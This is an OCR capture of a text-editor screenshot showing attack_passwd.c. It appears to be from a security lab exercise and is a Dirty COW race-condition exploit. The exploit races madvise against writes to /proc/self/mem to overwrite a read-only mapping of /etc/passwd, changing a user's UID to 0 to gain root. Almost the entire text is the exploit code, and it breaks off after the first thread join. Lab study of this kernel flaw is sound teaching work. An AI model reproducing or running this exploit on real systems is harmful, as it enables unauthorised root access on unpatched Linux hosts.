 File Edit View Search Tools Documents Help 8:02 PM Seed
Open Save Undo
*attack_passwd.c
#define OFFSET 10
void *map;
int offset;
void *madviseThread(void *arg)
{
while(1){
madvise(map, 4097, MADV_DONTNEED);
}
}
void *procselfmemThread(void *arg)
{
char *content= (char*) arg;
char current_content[10];
int f=open("/proc/self/mem", O_RDWR);
while(1) {
//Set the file pointer to the OFFSET from the beginning
lseek(f, (uintptr_t) map + offset, SEEK_SET);
write(f, content, strlen(content));
}
}
int main(int argc, char *argv[])
{
pthread_t pth1,pth2;
struct stat st;
// Open the file in read only mode.
int f=open("/etc/passwd", O_RDONLY);
// Open with PROT_READ.
fstat(f, &st);
map=mmap(NULL, st.st_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the offset to the target area
char *start = strstr(map, "test:x:1001");
offset = start - (char *)map;
printf("distance: %d\n", offset);
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, NULL);
pthread_create(&pth2, NULL, procselfmemThread, "test:x:0000");
// Wait for the threads to finish.
pthread_join(pth1, NULL);
C Tab Width: 8 Ln 52, Col 1 INS